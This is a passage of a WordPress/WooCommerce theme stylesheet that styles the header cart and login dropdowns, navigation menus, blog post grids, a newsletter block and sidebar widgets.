    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 0;
    margin-bottom: 15px;
    max-width: 100%;
}
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.7 Noto Sans, sans-serif;
    color: #777;
    overflow: hidden;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #3f3f3f;
    transition: all 0.25s ease;
}
a:hover { color: #ef7d5f }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 100%;
    clear: both;
    margin: 0 auto;
}
#page, .container {
    max-width: 1170px;
    min-width: 240px;
}
#page {
    float: none;
    clear: both;
    padding-top: 40px;
    min-height: 100px;
}
.home #page {
    max-width: 100%;
    padding-top: 0;
}
.home.page #page, .home.archive #page {
    max-width: 1170px;
    padding-top: 40px;
}
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    clear: both;
}
.top-header {
    float: left;
    width: 100%;
    clear: both;
}
.top-description {
    float: left;
    line-height: 1.2;
    padding: 14px 0;
    width: 32%;
    max-width: 370px;
}
.top-header .navigation {
    float: right;
    position: relative;
    margin-left: 20px;
}
.top-header .navigation a {
    color: inherit;
    letter-spacing: .2px;
}
.top-header .navigation a:hover { opacity: 0.8 }
.top-header .navigation ul li {
    padding: 9px 11px;
    border-right: 1px solid rgba(255,255,255,.25);
}
.top-header .navigation ul li:nth-of-type(1) { border-left: 1px solid rgba(255,255,255,.25) }
.top-header .navigation .sub-menu { top: 42px }
.top-header .navigation .sub-menu .sub-menu { top: 0 }
.header-social {
    float: right;
    padding: 14px 0;
}
.header-social a {
    float: left;
    color: #fff;
    line-height: 1;
    padding: 0 6px;
}
.header-social a:hover { opacity: 0.6 }
#header {
    width: 100%;
    float: left;
    position: relative;
    display: flex;
    min-height: 105px;
    z-index: 10;
}
#header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: min-height .2s ease,height .2s ease;
    width: 100%;
}
#header h1, #header h2 {
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    max-width: 245px;
}
#logo a {
    float: left;
    line-height: 1;
}
#logo img { float: left }
.logo-wrap { float: left }
.header-carts { float: right }
.mts-wishlist {
    width: 40px;
    line-height: 40px;
    font-size: 20px;
    margin-left: 10px;
    position: relative;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
}
.mts-wishlist a { color: #333 }
.mts-wishlist a:hover { opacity: 0.8 }
.mts-wishlist i { font-weight: 600 }
.mts-header-button-wrap {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 4px;
}
.mts-header-cart-button {
    float: left;
    color: #333;
    font-size: 20px;
    text-align: center;
    position: relative;
    font-weight: 600;
}
.mts-header-cart-button .mts-cart-icon i {
    width: 40px;
    height: 40px;
    vertical-align: middle;
    line-height: 40px;
    margin-right: 4px;
}
.mts-wishlist-link-count.count, .mts-header-cart-button .count {
    position: absolute;
    top: 4px;
    z-index: 1;
    left: 24px;
    color: #fff;
    width: 15px;
    height: 15px;
    font-size: 10px;
    line-height: 15px;
    border-radius: 50%;
    text-align: center;
    background: #ef7d5f;
}
.mts-header-button-wrap .amount {
    font-size: 13px;
}
/*Header Cart*/
.mts-cart-heading {
    float: left;
    width: 100%;
    clear: both;
    font-size: 20px;
    margin-bottom: 0;
    padding: 20px 15px;
    box-sizing: border-box;
    text-transform: uppercase;
}
.mts-cart-content {
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 999;
    width: 340px;
    display: none;
    background: #fff;
    transition: all 4s ease;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
}
.mts-header-button-wrap:hover .mts-cart-content { display: block }
.mts-cart-product {
    padding: 15px;
    clear: both;
    position: relative;
    transition: all 0.25s ease;
    border-top: 1px solid rgba(129,129,129,.2);
}
.mts-cart-product:hover { background-color: #f9f9f9 }
.mts-cart-product-image {
    float: left;
    margin-right: 15px;
}
.mts-cart-product-image img { width: 64px }
.mts-cart-product .wp-post-image {
    float: none;
    max-width: 65px;
    vertical-align: middle;
}
.mts-cart-product a.remove {
    position: absolute;
    top: 13px;
    right: 10px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-size: 20px;
    border-radius: 50%;
    color: rgba(0,0,0,.8);
}
.mts-cart-product a.remove:hover { background: #fff }
.mts-cart-product-title {
    line-height: 1.3;
    color: #333;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
}
.mts-cart-product-title:hover { opacity: 0.8 }
.mts-cart-product-title a { color: inherit!important }
.mts-cart-content-footer {
    padding: 15px;
    box-sizing: border-box;
    border-top: 2px solid rgba(129,129,129,.2);
}
#header a.button.mts-cart-button {
    float: left;
    width: 100%;
    color: #333;
    font-size: 13px;
    padding: 0;
    font-weight: 600;
    line-height: 42px;
    margin-bottom: 10px;
    text-align: center;
    background: #f7f7f7;
    letter-spacing: .3px;
    text-transform: uppercase;
}
#header a.button.mts-cart-button:hover { background: #efefef }
#header a.button.mts-cart-button.mts-checkout-button {
    color: #fff;
    margin-bottom: 0;
    background: #ef7d5f;
}
#header a.button.mts-cart-button.mts-checkout-button:hover { background: #6ca300 }
.mts-cart-total { margin-bottom: 20px }
.mts-cart-total strong {
    font-size: 18px;
    color: #2d2a2a;
    font-weight: 600;
    text-transform: uppercase;
}
.mts-header-button-wrap .mts-cart-content .mts-cart-amount .amount {
    font-weight: 600;
    font-size: 20px;
    color: #ef7d5f;
    float: right;
}
.mts-cart-product-data {
    padding-right: 20px;
    position: relative;
    overflow: hidden;
    box-sizing: border-box;
}
.mts-product-data-right { float: right }
.mts-sale {
    color: #f5a55d;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 2px;
    margin-bottom: 4px;
}
.mts-quantity {
    font-size: 13px;
    color: #bbb;
}
.mts-variation p { margin: 0 }
.mts-cart-product-price .amount {
    font-size: 18px;
    color: #344655;
    font-weight: bold;
}
.mts-cart-product .blank-data {
    width: 100%;
    float: left;
    margin-top: 4px;
}
.mts-cart-product-price .delete-amount {
    float: left;
    width: 100%;
    margin-top: 2px;
}
.mts-header-button-wrap .mts-cart-content .amount {
    font-weight: 600;
    color: #ef7d5f;
}

/*Header Login/Register*/

.header-login-register {
    display: inline-block;
    position: relative;
    line-height: 40px;
    color: #333;
    font-size: 13px;
    font-weight: 700;
    transition: all 0.25s ease;
}
.login-text {
    letter-spacing: .2px;
    color: inherit;
    display: block;
    text-transform: uppercase;
}
.header-login-form {
    position: absolute;
    padding: 25px;
    width: 350px;
    background-color: #fff;
    z-index: 380;
    right: 0;
    opacity: 0;
    visibility: hidden;
    margin-top: 16px;
    box-sizing: border-box;
    transition: all 0.25s ease;
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
.header-login-form:after {
    content: "";
    width: 350px;
    position: absolute;
    right: 0;
    height: 25px;
    top: -25px;
}
.header-login-form .woocommerce-form-login p {
    float: left;
    margin-bottom: 15px;
    width: 100%!important;
}
.header-login-form .woocommerce-form .form-row::after {
    visibility: hidden;
}
.login-title {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 2px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.login-title h3 {
    float: left;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.login-title .create-account {
    float: right;
    line-height: 1;
    font-size: 14px;
    font-weight: 400;
    color: #ef7d5f;
    margin-bottom: 10px;
}
.header-login-form .login input[type="submit"] { margin-bottom: 0 }
.header-login-form .login input[type=checkbox] { height: auto }
.header-login-form .woocommerce-form-login p.form-remember-me {
    width: auto!important;
    margin-bottom: 0;
}
.header-login-form .woocommerce-form-login p.lost_password {
    position: absolute;
    width: auto!important;
    right: 25px;
    bottom: 8px;
}
.woocommerce-form-login p.lost_password a {
    color: #ef7d5f;
    font-size: 14px;
    font-weight: normal;
}
.header-login-register:hover .header-login-form, .header-login-register:hover .header-login-form, .header-login-form:focus-within {
    opacity: 1;
    visibility: visible;
}
.login-wrap .user-name {
    margin-left: 10px;
    text-transform: uppercase;
}
.login-wrap .logged-in-sub {
    position: absolute;
    left: 0;
    width: 150px;
    display: none;
    background: #fff;
    padding: 10px 20px;
    margin-top: 15px;
    transition: all 0.4s;
    box-sizing: border-box;
    text-transform: uppercase;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.15);
}
.login-wrap .logged-in-sub:after {
    position: absolute;
    content: '';
    height: 24px;
    width: 100%;
    left: 0;
    top: -24px;
    z-index: 100;
}
.login-wrap:hover .logged-in-sub { display: block }
.login-wrap .avatar {
    margin-top: 5px;
    border-radius: 50%;
}
.woocommerce-account .header-login-form form.login, .woocommerce-account .header-login-form form.register {
    padding: 0;
    margin-bottom: 0;
    border: 0;
}
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 10px;
    opacity: 0.4;
}
.navigation .menu-item-has-children > a { padding-right: 10px }
.mts-bottom-header {
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    z-index: 1;
}
#secondary-nav-container {
    border-top: 1px solid rgba(129,129,129,.2);
    border-bottom: 1px solid rgba(129,129,129,.2);
}
#secondary-navigation { float: left }
#secondary-navigation nav {
    float: left;
    padding-left: 10px;
}
#secondary-navigation a {
    padding: 0 10px;
    width: 100%;
    text-align: left;
    line-height: 50px;
    letter-spacing: 0.2px;
    text-decoration: none;
    box-sizing: border-box;
}
#secondary-navigation .sub-menu a { padding: 0 20px }
#secondary-navigation .navigation .menu-item-has-children > a { padding-right: 25px }
#secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
    box-sizing: border-box;
}
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 255px;
    padding: 0;
    z-index: 400;
    background: #fff;
    font-size: 12px;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
}
.navigation ul ul li { width: 100% }
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    /*padding: 9px 45px 9px 20px;
    position: relative;
    width: 190px;*/
}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 255px;
    top: 0;
}
.sub-menu .menu-item-has-children:after { color: #fff }
.navigation .toggle-caret { display: none }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1  }
a#pull { display: none }
.navigation i { margin-right: 4px }
.mts_header_buttons {
    float: right;
    padding: 16px 0;
}
.header-button {
    float: left;
    padding: 0 15px;
    line-height: 1.4;
    border-right: 1px solid rgba(129,129,129,.2);
}
.header-button:nth-last-of-type(1) {
    border-right: 0;
    padding-right: 0;
}
#primary-navigation {
    position: absolute;
    top: 51px;
    left: 0;
    z-index: 23;
    background: #fff;
    min-width: 270px;
    height: auto;
    min-height: auto;
    box-sizing: border-box;
    border: 1px solid rgba(129,129,129,.2);
    border-top: 0;
    margin-top: 50px;
    opacity: 0;
    transition: all 0.25s linear;
}
/*body:not(.blog) #primary-navigation {
    margin-top: 50px;
    opacity: 0;
    height: auto;
    min-height: auto;
}*/
#primary-navigation a {
    padding: 12px 18px;
    line-height: 1.48;
    width: 100%;
    letter-spacing: 0.2px;
    text-transform: none;
    box-sizing: border-box;
}
#primary-navigation i {
    font-size: 16px;
    margin-right: 6px;
}
#primary-navigation .navigation .menu-item-has-children > a { padding-right: 25px }
#primary-navigation .menu-item-has-children > a:after {
    content: "\f105";
}
#primary-navigation .navigation ul li {
    float: none;
    display: block;
    position: initial;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
#primary-navigation .navigation ul.sub-menu li:hover > a { background: transparent }
#primary-navigation .navigation ul ul li {
    width: auto;
    border-bottom: 0;
}
#primary-navigation .navigation ul ul {
    height: 400px;
    background: #fff;
    left: 269px;
    top: 0;
    width: 835px;
    color: #798189;
    padding: 30px 35px;
    box-shadow: none;
    transition: all 0.25s ease;
}
#primary-navigation .navigation ul ul ul {
    float: left;
    display: block!important;
    background: inherit;
    position: relative;
    left: 0;
    padding: 0;
    width: 100%;
    height: inherit;
    overflow: hidden;
}
#primary-navigation .navigation ul ul li:hover > ul { display: block!important }
#primary-navigation .sub-menu a {
    width: auto;
    padding: 0;
    color: #2d2a2a;
    text-transform: uppercase;
    font-weight: bold;
}
#primary-navigation ul ul .menu-item-has-children > a:after { display: none }
#primary-navigation .navigation .sub-menu li {
    float: left;
    width: 25%;
    padding-right: 15px;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 25px;
}
#primary-navigation .navigation .sub-menu li:nth-of-type(4n+1) { clear: left }
#primary-navigation .navigation .sub-menu .sub-menu li {
    width: 100%;
    margin-bottom: 0;
}
#primary-navigation .sub-menu .sub-menu a {
    color: #777;
    padding: 8px 0;
    text-transform: none;
    font-weight: inherit;
}
#primary-navigation #wpmm-megamenu.wpmm-light-scheme {
    padding-left: 270px;
    box-sizing: border-box;
    top: 50px;
}
#primary-navigation #wpmm-megamenu.wpmm-visible { min-height: 495px }
.mts-nav-title {
    float: left;
    position: relative;
    width: 270px;
    height: 50px;
    background: #ef7d5f;
    letter-spacing: 0.4px;
    box-sizing: border-box;
    overflow: hidden;
}
.mts-nav-header-link {
    display: flex;
    width: 100%;
    position: relative;
    padding: 13px 15px 14px;
    align-items: center;
    text-transform: uppercase;
    color: #fff!important;
    font-weight: 600;
    box-sizing: border-box;
}
.mts-nav-header-link i {
    font-size: 20px;
    margin-right: 10px;
}
.mts-nav-header-link:after {
    position: absolute;
    content: "\f107";
    font-size: 16px;
    right: 15px;
    top: 12px;
    font-family: FontAwesome;
    transition: all 0.25s linear;
}
.mts-nav-header-link:hover:after { transform: rotate(180deg) }
/*body:not(.blog) .mts-nav-title { overflow: hidden }*/
.mts-nav-title:hover { overflow: visible }
.mts-nav-title:hover #primary-navigation {
    opacity: 1;
    margin-top: 0;
}
.widget-header {
    clear: both;
    padding-bottom: 25px;
    text-align: center;
}
/* Flyout nav */
#secondary-nav-container.sticky-navigation-active {
    z-index: 500;
    width: 100%;
    position: fixed;
    top: 0;
    border-top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar #secondary-nav-container.sticky-navigation-active { top: 32px }
/*-[ Content ]--------------------*/
.article {
    float: left;
    width: 74.36%;
    max-width: 870px;
    margin-bottom: 40px;
}
.woocommerce.page-home .article, .blog .article, .archive .article, .search .article {
    width: 100%;
    max-width: 100%;
    margin-bottom: 0;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    word-wrap: break-word;
}
.single_post {
    float: left;
    width: 100%;
    clear: both;
}
.single_page {
    float: left;
    width: 100%;
    clear: both;
}
.post-content {
    margin-bottom: 15px;
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content {
    clear: both;
    font-size: 110%;
}
.readMore {
    position: relative;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: .3px;
    margin-top: 13px;
    text-transform: uppercase;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.post-info {
    float: left;
    width: 100%;
    clear: both;
    color: #A4A4A4;
    margin-bottom: 10px;
    line-height: 20px;
}
.single_post .post-info {
    text-align: center;
    margin-bottom: 20px;
}
.latestPost .post-info .avatar, .single_post .post-info .avatar {
    float: none;
    vertical-align: middle;
    border-radius: 50%;
    margin: 0 5px;
    width: auto;
    display: inherit
}
.post-info a { color: inherit }
.post-info > div {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    position: relative;
}
.post-info .thecomment { margin-right: 0 }
.post-info .thecomment .comment-number {
    font-size: 9px;
    width: 14px;
    height: 14px;
    line-height: 14px;
    text-align: center;
    background-color: #A4A4A4;
    color: #fff;
    border-radius: 50%;
    position: relative;
    display: block;
}
.post-info .thecomment .comment-number:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    left: 1px;
    bottom: -2px;
    border-style: solid;
    border-width: 10px 10px 0 0;
    z-index: -1;
    border-color: #a4a4a4 transparent transparent transparent;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
    position: relative;
}
.single_post .featured-thumbnail { margin-bottom: 30px }
.post-image {
    float: left;
    display: block;
    position: relative;
}
.ss-full-width .post-image { float: none }
.ss-full-width .featured-thumbnail { width: 100% }
.post-image-fullwidth {
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    clear: both;
    line-height: 1.2;
    margin-bottom: 0;
}

/****Call To Action****/
.call-to-action {
    float: left;
    width: 100%;
    clear: both;
    padding: 86.240px 0;
}
.call-to-action-inner {
    float: left;
    max-width: 563px;
    padding-right: 5%;
    box-sizing: border-box;
}
.call-to-action-title {
    float: left;
    width: 100%;
    clear: both;
    color: inherit;
    font-size: 30px;
    line-height: 1.4;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.call-to-action-title.title1 {
    font-size: 24px;
    opacity: 0.5;
    font-weight: 300;
    margin-bottom: 5px;
}
.call-to-action-description {
    float: left;
    width: 100%;
    clear: both;
    opacity: 0.8;
    line-height: 1.6;
    font-size: 110%;
    margin-bottom: 30px;
}
.mts-call-to-action-buttons {
    float: left;
    width: 100%;
    clear: both;
}
.mts-call-to-action-button {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
    text-align: center;
    font-weight: bold;
    letter-spacing: .3px;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 38px;
}
.mts-call-to-action-button a.button {
    padding: 0 20px;
    border: 2px solid #e9e9e9;
    box-sizing: border-box;
    display: block;
}
.mts-call-to-action-button a.button:hover { background: #e9e9e9 }

/****Newsletter****/
.mts-dropshipping-newsletter {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid rgba(129,129,129,0.2);
    border-bottom: 1px solid rgba(129,129,129,0.2);
    padding-top: 37.650px;
    padding-bottom: 37.650px;
}
.mts-dropshipping-newsletter .widget {
    padding: 0 15px;
    margin-bottom: 0;
    box-sizing: border-box;
}
.mts-dropshipping-newsletter .widget .wp-subscribe {
    padding: 0;
    color: #2d2a2a;
    background: transparent;
}
.mts-dropshipping-newsletter .wp-subscribe-form { margin-bottom: 20px }
.widget .wp-subscribe h4.title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
}
.widget .wp-subscribe a { font-weight: bold }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper { text-align: center }
.mts-dropshipping-newsletter .widget .wp-subscribe h4.title { color: inherit }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper input { float: none }
.mts-dropshipping-newsletter .widget .wp-subscribe .wps-consent-wrapper label {
    color: inherit;
    vertical-align: middle;
}
.widget .wp-subscribe-wrap p.text, #site-footer .widget .wp-subscribe-wrap p.text {
    margin-bottom: 20px;
    margin-top: -10px;
    color: #fff;
}
#site-footer .widget .wp-subscribe-wrap p { color: #fff }
.mts-dropshipping-newsletter .widget .wp-subscribe-wrap p.text { color: inherit }
.widget .wp-subscribe input.email-field, .widget .wp-subscribe input.name-field {
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
    box-sizing: border-box;
    background-color: transparent;
    border: 1px solid rgba(255,255,255,.2);
    margin-top: 0;
    color: #fff;
    text-align: left;
    text-indent: 0;
    margin-bottom: 5px;
}
.mts-dropshipping-newsletter .wp-subscribe input.email-field, .mts-dropshipping-newsletter .wp-subscribe input.name-field {
    max-width: 290px;
    border: 2px solid rgba(129,129,129,.2);
    color: inherit;
    margin-right: -5px;
    margin-bottom: 0;
}
.mts-dropshipping-newsletter .wp-subscribe input.name-field { margin-right: 2px }

.widget .wp-subscribe input.submit {
    padding: 12px 35px;
    background-color: #ef7d5f;
    font-size: 13px;
    line-height: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: .3px;
    width: auto;
    color: #fff;
    margin-top: 0;
    height: 42px;
    text-indent: 0;
    box-shadow: none;
}
.mts-dropshipping-newsletter .wp-subscribe p.footer-text {
    font-size: 14px;
    margin-top: 0;
    line-height: 1.6;
    color: inherit;
    opacity: 0.8;
}
/**********latest-posts***********/
.mts-category-subtitle {
    color: inherit;
    opacity: 0.45;
    letter-spacing: 0.3px;
    text-transform: uppercase;
    clear: both;
    margin-bottom: 10px;
}
.mts-category-title {
    font-size: 26px;
    text-transform: uppercase;
    clear: both;
    color: inherit;
    margin-bottom: 10px;
}
.mts-category-description {
    font-size: 110%;
    margin-bottom: 18px;
    clear: both;
    color: inherit;
    opacity: 0.6;
}
.featured-category-title {
    clear: both;
    padding: 0 15px;
    margin-bottom: 30px;
    box-sizing: border-box;
    text-transform: uppercase;
}
.featured-category-title a { color: inherit }
article header {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
/*.single article header { margin-bottom: 10px }*/
.homepage-blog-section {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60.640px;
}
.latestPost-wrap {
    margin-left: -10px;
    margin-right: -10px;
}
.article-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.blog-slider-container {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 5px;
    padding-top: 10px;
}
.latestPost {
    float: left;
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    box-sizing: border-box;
}
.latestPost:nth-of-type(3n+1) { clear: left }
.home .latestPost {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
}
.home .latestPost:nth-of-type(3n+1) { clear: none }
.home .latestPost .post-image { float: none }
.home .latestPost .featured-thumbnail { width: 100% }
.grid-2 .latestPost { width: 50%; }
.grid-1 .latestPost { width: 100%; clear: both; }
.grid-2 .latestPost:nth-of-type(3n+1) { clear: none }
.grid-2 .latestPost:nth-of-type(2n+1) { clear: both }
.post-inner {
    position: relative;
    float: left;
    width: 100%;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .35s ease;
}
.latestPost .thetime, .single_post .thetime {
    position: absolute;
    left: 10px;
    top: 10px;
    z-index: 2;
    color: #333;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 0 9px rgba(0,0,0,.1);
    min-width: 53px;
    line-height: 1;
    padding-top: 6px;
    padding-bottom: 8px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.single_post .thetime {
    left: 15px;
    top: 15px;
}
.thetime .day {
    font-size: 24px;
    padding-bottom: 6px;
    letter-spacing: inherit;
    font-weight: normal;
}
.latestPost .thetime.thedate, .single_post .thetime.thedate { padding: 8px }
.latestPost .thecategory {
    position: absolute;
    top: -13px;
    left: 15px;
    right: 15px;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}
.single_post .thecategory {
    position: relative;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    margin-bottom: 20px;
}
.latestPost .thecat-inner, .single_post .thecat-inner {
    color: #fff;
    padding: 0 10px;
    background: #ef7d5f;
    display: inline-block;
    box-sizing: border-box;
}
.latestPost .thecategory a, .single_post .thecategory a {
    display: inline-block;
    color: inherit;
    text-transform: uppercase;
    vertical-align: top;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .3px;
}
.latestPost .title {
    display: block;
    line-height: 1.4;
    max-height: 66px;
    overflow: hidden;
    margin-bottom: 0;
}
.latestPost .title a { color: inherit }
.post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    z-index: 1;
    padding: 25px;
    padding-bottom: 20px;
    position: relative;
    text-align: center;
    background-color: #fff;
    box-sizing: border-box;
}
.front-view-content { color: #777 }
.blog-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-title .title {
    font-size: 68px;
    line-height: 1;
    margin-bottom: 0;
    color: #fff;
}
.single_post header {
    width: 100%;
    text-align: center;
    margin-bottom: 8px;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
    float: none;
}
article ul {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: decimal;
}
article .single_post ul, article .single_post ol { clear: both }
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0.5em;
    margin-bottom: 1em;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
/*-[ Tweets Widget ]---------------------------*/
.tweets li {
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.tweets li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu {
    margin-top: 15px;
    margin-left: 7px;
}
.widget_nav_menu .menu-item-has-children > a:after { content: '' }
/*-[ Toggle menu ]---------------------------*/
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 20px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 1.75 }
.textwidget p:last-child { margin-bottom: 0; }
.textwidget img { margin-top: 10px; margin-bottom: 10px; }
.textwidget .wp-caption img { float: none; margin: 0 }
.textwidget .wp-caption.alignnone { color: #777!important }
/*-[ Tab Widget ]---------------------------*/
.widget .wpt_widget_content .tab_title a {
    padding: 0;
    line-height: 39px;
    color: #333!important;
    border-color: #e6e6e6;
    text-transform: uppercase;
}
#site-footer .widget .wpt_widget_content .tab_title a { border-color: transparent }
.widget .wpt_widget_content .tab_title.selected a {
    color: #fff!important;
    background: #ef7d5f;
    border-color: #ef7d5f;
}
.widget .wpt_widget_content ul.wpt-tabs li { border: 0 }
.widget .wpt_widget_content .wpt-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt {
    margin-top: 5px;
    color: inherit;
}
#site-footer .widget .wpt_widget_content .wpt-postmeta, #site-footer .widget .wpt_comment_content, #site-footer .widget .wpt_excerpt { color: inherit;
    line-height: 1.6;
}
.widget .wpt_widget_content { border: 0 }
.widget .wpt_widget_content .inside {
    padding-top: 15px;
    background: transparent;
}
.widget .wpt_widget_content .tab-content li {
    margin: 0;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 15px;
    color: inherit;
    transition: all 0.25s ease;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.widget .wpt_widget_content .tab-content li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.widget .entry-title a, .widget .post-title a { color: inherit }
.widget .wpt_comment_meta { font-weight: inherit }
.widget .wpt_widget_content #tags-tab-content ul li {
    margin: 8px 8px 0 0!important;
    font-size: 14px;
